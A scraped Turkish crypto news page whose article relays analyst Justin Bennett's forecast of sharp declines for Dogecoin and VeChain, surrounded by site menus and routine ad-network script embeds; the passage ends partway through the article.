<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
<ul class="sub-menu">
	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							
<div class="col-12 kgs2">
  <div class="kanews-section-box kanews-section-box-x">
    	<div class="kanews-article-header">

								
		
					<h1 class="kanews-article-title">Analiste göre bu iki altcoin için sert düzeltmeler geliyor!</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=48&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=96&#038;d=blank&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://koinmedya.com/yazar/mesutdemir/">Mesut Demir</a> tarafından yayınlandı</div>
																																			
								
																																</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="9dk, 19sn okunabilir"><i class="icon-bookmark"></i>9dk, 19sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
  </div>
</div>

<div class="d-flex flex-wrap">

<div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
	<article id="post-224174" class="kanews-article kanews-section-box kanews-article-3 post-224174 post type-post status-publish format-standard has-post-thumbnail hentry category-guncel-haber category-kriptopara tag-altcoin tag-kriptopara">

    				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://koinmedya.com/wp-content/uploads/2021/10/altcoin-1.jpg" width="614" height="430" alt="altcoin"/>
							</div>
			    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqKAgKIiJDQklTRXdnTWFnOEtEV3R2YVc1dFpXUjVZUzVqYjIwb0FBUAE?oc=3&amp;ceid=TR:tr&amp;hl=tr&amp;gl=TR"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Inveting ile Abone Ol" href="https://tr.investing.com/search/?q=koinmedya&#038;tab=news"><img width="702" height="289" loading="true" src="https://koinmedya.com/wp-content/uploads/2024/07/investing_icon_3.png" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-224174" data-nonce="1438b41725" data-post-id="224174" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-224174"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-224174" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-224174"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-224174"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Analiste göre bu iki altcoin için sert düzeltmeler geliyor! https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Analiste göre bu iki altcoin için sert düzeltmeler geliyor! https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/&text=Analiste göre bu iki altcoin için sert düzeltmeler geliyor!"><i class="icon-telegram"></i></a></li>
														
																															
													
														
															<li><a target="_blank" rel="external noopener" class="bg-pinterest" href="//pinterest.com/pin/create/button/?url=&media=https://koinmedya.com/wp-content/uploads/2021/10/altcoin-1.jpg&description=Analiste göre bu iki altcoin için sert düzeltmeler geliyor!&url=https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/"><i class="icon-pinterest"></i></a></li>
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-224174" value="https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-224174')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://koinmedya.com/teslanin-bitcoin-yatirimi-ne-kadar-deger-kaybetti/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="kanews-banner kanews-banner-single"><div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>

</div><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<blockquote>
Canlı sohbete katılmak,  haber, uzman görüşü ve piyasa sinyallerini anında almak için <a href="https://t.me/analizci35" target="_blank">TELEGRAM</a>, <a href="https://twitter.com/koinmedya_" target="_blank">TWITTER</a>,  <a href="https://www.facebook.com/koinmedya" target="_blank">FACEBOOK</a>, <a href="https://www.instagram.com/koin_medya/" target="_blank">INSTAGRAM</a>’dan bizi takip edin.</blockquote>

</div>
<p><strong>Kripto piyasasındaki düşüş devam ediyor. Ünlü analist Justin Bennet, iki altcoin için sert düzeltmeler öngörüyor. Detaylar ve teknik veriler yazımızda.</strong></p>
<h2><strong>Analiste göre bu iki altcoin için sert düzeltmeler geliyor!</strong></h2>
<p>Kripto piyasası haftanın ilk gününe de durgun başladı. Piyasada bir miktar geri çekilme gözlemleniyor. Bitcoin 19,000 dolarlık direnci tutmaya çalışıyor. Ethereum ise 1,000 doların altına gerilememek için mücadele ediyor.</p>
<p><a href="https://koinmedya.com/guncel-bitcoin-fiyat-tahmini/">İlgili: Bitcoin fiyat tahmini</a></p>
<p>Bitcoin, yazının kaleme alındığı anlarda Coinmarketcap verilerine göre 19,028 dolardan işlem görürken ETH ise 1,045 dolardan fiyatlanıyor.</p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!" href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2025/01/Fentanil-150x150.jpg" title="Analiste göre bu iki altcoin için sert düzeltmeler geliyor!"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/">Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!" href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2022/01/dent-coin-nedir-koinmedya-com-e1642938901432-150x150.jpg" title="Analiste göre bu iki altcoin için sert düzeltmeler geliyor!"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/">Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi" href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/11/CFTC.jpg-150x150.jpg" title="Analiste göre bu iki altcoin için sert düzeltmeler geliyor!"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/">Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Aave coin nedir? AAVE/USD Analiz, Yorum, Haber ve Geleceği!" href="https://koinmedya.com/aave-coin-nedir-aave-usd-yorum-gelecegi/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2021/11/Aave-aave-1-min-150x150.jpg" title="Analiste göre bu iki altcoin için sert düzeltmeler geliyor!"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/aave-coin-nedir-aave-usd-yorum-gelecegi/">Aave coin nedir? AAVE/USD Analiz, Yorum, Haber ve Geleceği!</a></div></div></div></div></div></div>
<p><a href="https://koinmedya.com/kripto-toplulugunun-temmuz-sonu-ethereum-fiyat-tahmini/">İlgili: Ethereum fiyat tahmini</a></p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>

</div>
<p>Ünlü analist Justin Bennet ise yeni bir paylaşımda iki altcoin için sert düzeltmeler öngördüğünü açıkladı. Bennet’e göre önde gelen memecoin Dogecoin&#8217;in (DOGE) yükselen bir kama modelinden ayrıldı ve bu da düşüş trendinin yeniden başladığını gösteriyor.</p>
<p><img loading="lazy" decoding="async" class="wp-image-224175 aligncenter" src="https://koinmedya.com/wp-content/uploads/2022/07/1-300x168.jpg" alt="Analiste göre bu iki altcoin için sert düzeltmeler geliyor!" width="596" height="334" title="Analiste göre bu iki altcoin için sert düzeltmeler geliyor!"></p>
<p>Kripto analistine göre DOGE, mevcut fiyatların %47 altına düşebilir. Dogecoin yazım sırasında 0,066 dolardan işlem görüyor. Altcoin, 8,7 milyar dolarlık piyasa değeri ile ekosistemin en değerli 10’uncu varlığı durumunda.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>


</div>
<p><a href="https://koinmedya.com/dogecoin-fiyat-tahmini-dogecoin-kac-dolar-olur/">İlgili: Dogecoin fiyat tahmini</a></p>
<p style="text-align: center;"><strong>Günlük Dogecoin (DOGE) fiyat hareketleri</strong></p>
<p><img loading="lazy" decoding="async" class="wp-image-224176 aligncenter" src="https://koinmedya.com/wp-content/uploads/2022/07/DOGE_1D_graph_coinmarketcap-16-300x129.png" alt="Analiste göre bu iki altcoin için sert düzeltmeler geliyor!" width="572" height="246" title="Analiste göre bu iki altcoin için sert düzeltmeler geliyor!"></p>
<p>&nbsp;</p>
<p>Ünlü analistin baktığı bir diğer altcoin ise Blockchain tabanlı tedarik zinciri yönetim sistemi VeChain&#8217;e (VET). VET&#8217;in ters bir baş ve omuz modelinden kopuşunu sürdürememesinden sonra düşük fiyat eğilimini sürdürdüğünü belirten Bennet, 0,022 dolar aralığını kaybederse VET için 0,016 dolar seviyesine %37&#8217;lik bir düşüşün söz konusu olacağına vurgu yaptı.</p>
